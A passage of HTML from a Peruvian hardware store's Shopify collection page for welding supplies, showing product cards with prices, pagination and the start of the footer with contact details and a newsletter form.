            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 29.30 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-40806284558512-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="40806284558512"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-40806284558512">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="40806284558512"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-40806284558512"
    data-index="40806284558512"
    data-target="quantity-input-40806284558512"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-40806284558512">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 17;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/files/e221914b-af83-4319-902c-fc25a03f950f_1024x1024_2x_d4fdc603-35fe-477d-a448-425684cd5521.webp?v=1709321516&width=165 165w,//www.ferropolis.pe/cdn/shop/files/e221914b-af83-4319-902c-fc25a03f950f_1024x1024_2x_d4fdc603-35fe-477d-a448-425684cd5521.webp?v=1709321516&width=360 360w,//www.ferropolis.pe/cdn/shop/files/e221914b-af83-4319-902c-fc25a03f950f_1024x1024_2x_d4fdc603-35fe-477d-a448-425684cd5521.webp?v=1709321516&width=533 533w,//www.ferropolis.pe/cdn/shop/files/e221914b-af83-4319-902c-fc25a03f950f_1024x1024_2x_d4fdc603-35fe-477d-a448-425684cd5521.webp?v=1709321516&width=720 720w,//www.ferropolis.pe/cdn/shop/files/e221914b-af83-4319-902c-fc25a03f950f_1024x1024_2x_d4fdc603-35fe-477d-a448-425684cd5521.webp?v=1709321516&width=940 940w,//www.ferropolis.pe/cdn/shop/files/e221914b-af83-4319-902c-fc25a03f950f_1024x1024_2x_d4fdc603-35fe-477d-a448-425684cd5521.webp?v=1709321516&width=1066 1066w,//www.ferropolis.pe/cdn/shop/files/e221914b-af83-4319-902c-fc25a03f950f_1024x1024_2x_d4fdc603-35fe-477d-a448-425684cd5521.webp?v=1709321516 1280w
                "
                src="//www.ferropolis.pe/cdn/shop/files/e221914b-af83-4319-902c-fc25a03f950f_1024x1024_2x_d4fdc603-35fe-477d-a448-425684cd5521.webp?v=1709321516&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ELECTRODOS E-6011 - 1/8 &quot;ACERFIER&quot; ( X KILO )"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1280"
                height="1280"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/electrodos-e-6011-1-8-acerfier-x-kilo"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-8226544550106"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-8226544550106 NoMediaStandardBadge-template--19816309162202__product-grid-8226544550106"
              >
                ELECTRODOS E-6011 - 1/8 &quot;ACERFIER&quot; ( X KILO )
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-8226544550106"
            
          >
            <a
              href="/products/electrodos-e-6011-1-8-acerfier-x-kilo"
              id="CardLink-template--19816309162202__product-grid-8226544550106"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-8226544550106 Badge-template--19816309162202__product-grid-8226544550106"
            >
              ELECTRODOS E-6011 - 1/8 &quot;ACERFIER&quot; ( X KILO )
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 14.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 14.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-44594204279002-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="44594204279002"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-44594204279002">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="44594204279002"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-44594204279002"
    data-index="44594204279002"
    data-target="quantity-input-44594204279002"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-44594204279002">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 18;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/files/11525eb1-cf05-4469-8302-3292541d25ae_1024x1024_2x_d39fa7d3-28e7-442f-9759-eff22a210a19.webp?v=1684253812&width=165 165w,//www.ferropolis.pe/cdn/shop/files/11525eb1-cf05-4469-8302-3292541d25ae_1024x1024_2x_d39fa7d3-28e7-442f-9759-eff22a210a19.webp?v=1684253812&width=360 360w,//www.ferropolis.pe/cdn/shop/files/11525eb1-cf05-4469-8302-3292541d25ae_1024x1024_2x_d39fa7d3-28e7-442f-9759-eff22a210a19.webp?v=1684253812&width=533 533w,//www.ferropolis.pe/cdn/shop/files/11525eb1-cf05-4469-8302-3292541d25ae_1024x1024_2x_d39fa7d3-28e7-442f-9759-eff22a210a19.webp?v=1684253812&width=720 720w,//www.ferropolis.pe/cdn/shop/files/11525eb1-cf05-4469-8302-3292541d25ae_1024x1024_2x_d39fa7d3-28e7-442f-9759-eff22a210a19.webp?v=1684253812&width=940 940w,//www.ferropolis.pe/cdn/shop/files/11525eb1-cf05-4469-8302-3292541d25ae_1024x1024_2x_d39fa7d3-28e7-442f-9759-eff22a210a19.webp?v=1684253812&width=1066 1066w,//www.ferropolis.pe/cdn/shop/files/11525eb1-cf05-4469-8302-3292541d25ae_1024x1024_2x_d39fa7d3-28e7-442f-9759-eff22a210a19.webp?v=1684253812 1280w
                "
                src="//www.ferropolis.pe/cdn/shop/files/11525eb1-cf05-4469-8302-3292541d25ae_1024x1024_2x_d39fa7d3-28e7-442f-9759-eff22a210a19.webp?v=1684253812&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DESARMADOR MIXTO REVERSIBLE 6&quot; X 5&quot; uso rudo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1280"
                height="1280"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/desarmador-mixto-reversible-6-x-6"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-7988936048858"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-7988936048858 NoMediaStandardBadge-template--19816309162202__product-grid-7988936048858"
              >
                DESARMADOR MIXTO REVERSIBLE 6&quot; X 5&quot; uso rudo
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-7988936048858"
            
          >
            <a
              href="/products/desarmador-mixto-reversible-6-x-6"
              id="CardLink-template--19816309162202__product-grid-7988936048858"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-7988936048858 Badge-template--19816309162202__product-grid-7988936048858"
            >
              DESARMADOR MIXTO REVERSIBLE 6&quot; X 5&quot; uso rudo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 5.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 5.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-43912377237722-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="43912377237722"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-43912377237722">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="43912377237722"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-43912377237722"
    data-index="43912377237722"
    data-target="quantity-input-43912377237722"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-43912377237722">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 19;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/products/travex-30.png?v=1668007359&width=165 165w,//www.ferropolis.pe/cdn/shop/products/travex-30.png?v=1668007359&width=360 360w,//www.ferropolis.pe/cdn/shop/products/travex-30.png?v=1668007359&width=533 533w,//www.ferropolis.pe/cdn/shop/products/travex-30.png?v=1668007359&width=720 720w,//www.ferropolis.pe/cdn/shop/products/travex-30.png?v=1668007359&width=940 940w,//www.ferropolis.pe/cdn/shop/products/travex-30.png?v=1668007359 1000w
                "
                src="//www.ferropolis.pe/cdn/shop/products/travex-30.png?v=1668007359&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CANDADO BRONCE 30 mm. 105 g. &quot;TRAVEX&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/candado-bronce-30mm-travex"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-6933022736560"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-6933022736560 NoMediaStandardBadge-template--19816309162202__product-grid-6933022736560"
              >
                CANDADO BRONCE 30 mm. 105 g. &quot;TRAVEX&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-6933022736560"
            
          >
            <a
              href="/products/candado-bronce-30mm-travex"
              id="CardLink-template--19816309162202__product-grid-6933022736560"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-6933022736560 Badge-template--19816309162202__product-grid-6933022736560"
            >
              CANDADO BRONCE 30 mm. 105 g. &quot;TRAVEX&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 19.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 19.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-40806284460208-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="40806284460208"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-40806284460208">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="40806284460208"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-40806284460208"
    data-index="40806284460208"
    data-target="quantity-input-40806284460208"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-40806284460208">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 20;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 66.5625%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 66.5625%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/files/iron-rods-474810_1280_c7401401-1a37-4155-b881-47e181f90cc6.jpg?v=1690320748&width=165 165w,//www.ferropolis.pe/cdn/shop/files/iron-rods-474810_1280_c7401401-1a37-4155-b881-47e181f90cc6.jpg?v=1690320748 320w
                "
                src="//www.ferropolis.pe/cdn/shop/files/iron-rods-474810_1280_c7401401-1a37-4155-b881-47e181f90cc6.jpg?v=1690320748&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FIERRO CONSTRUCCION 8&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="320"
                height="213"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/copia-de-fierro-construccion-1-4"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-8025908183258"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-8025908183258 NoMediaStandardBadge-template--19816309162202__product-grid-8025908183258"
              >
                FIERRO CONSTRUCCION 8&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-8025908183258"
            
          >
            <a
              href="/products/copia-de-fierro-construccion-1-4"
              id="CardLink-template--19816309162202__product-grid-8025908183258"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-8025908183258 Badge-template--19816309162202__product-grid-8025908183258"
            >
              FIERRO CONSTRUCCION 8&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 23.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 23.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-44012244402394-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="44012244402394"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-44012244402394">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="44012244402394"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-44012244402394"
    data-index="44012244402394"
    data-target="quantity-input-44012244402394"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-44012244402394">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li></ul>

<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-pagination.css?v=136206814810731739951752420416" rel="stylesheet" type="text/css" media="all" />
<div class="pagination-wrapper" data-page="1">
    <nav class="pagination" role="navigation" aria-label="Paginación">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Página 1"
                >1</a></li><li><a
                href="/collections/implementos-soldar?page=2"
                class="pagination__item link"
                aria-label="Página 2"
              >2</a></li><li><a
                href="/collections/implementos-soldar?page=3"
                class="pagination__item link"
                aria-label="Página 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/implementos-soldar?page=12"
                class="pagination__item link"
                aria-label="Página 12"
              >12</a></li><li>
            <a
              href="/collections/implementos-soldar?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Página siguiente"
            >
              <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
            </a>
          </li></ul>
    </nav>
  </div>
</div></div>
    </div></div>


</div>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19816310472922__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-footer.css?v=60318643098753476351752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 3px;
  }

  .section-sections--19816310472922__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 4px;
    }

    .section-sections--19816310472922__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-4 gradient section-sections--19816310472922__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><h2 class="footer-block__heading inline-richtext">Directorio</h2><div class="footer-block__details-content rte">
                      <ul><li><strong>Ventas :</strong>                                  +51 963 363 386</li><li><strong>Atención  Reclamos</strong> : +51 999 996 202</li><li><strong>Facturaciones                                </strong>:   +51 953 186 440</li><li><strong>Compras </strong>: +51 963 361 954<br/></li><li><strong>Logística y Despacho :</strong>+51 956 634 280</li><li><strong>Correo : </strong>ventas1@ferropolisperu.com<br/></li></ul>
                    </div></div><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext">Direcciones</h2><div class="footer-block__details-content rte">
                      <p>Ventanilla <br/>Mz C12 lt 12  Urb Ex zona comercial Ventanilla <br/>Mz W lt 14 Urb Ex zona comercial ventanilla <br/>Local " CC El Reloj "<br/>Local " CC Mercado Central "</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><h2 class="footer-block__heading inline-richtext">Politicas de la empresa</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-venta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de Venta
                            </a>
                          </li><li>
                            <a
                              href="/pages/ventas-contraentrega"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica Ventas Contraentrega
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-arrendamiento-maquinarias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política Alquiler Maquinaria
                            </a>
                          </li><li>
                            <a
                              href="/pages/libro-reclamaciones-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Libro Reclamaciones
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Suscríbete a nuestra Noticias</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--19816310472922__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Correo electrónico"
                      required
                    >
